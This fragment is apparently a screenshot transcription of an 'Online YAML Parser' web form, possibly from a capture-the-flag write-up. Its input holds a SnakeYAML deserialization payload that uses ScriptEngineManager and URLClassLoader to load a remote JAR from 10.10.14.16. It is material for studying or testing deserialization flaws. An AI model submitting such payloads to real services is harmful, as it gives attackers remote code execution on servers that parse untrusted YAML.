 ONLINE YAML PARSER
!!javax.script.ScriptEngineMan
ager [
  !!java.net.URLClassLoader [[
    !!java.net.URL
["http://10.10.14.16/yaml-
payload.jar"]
  ]]
]
PARSE
Need support?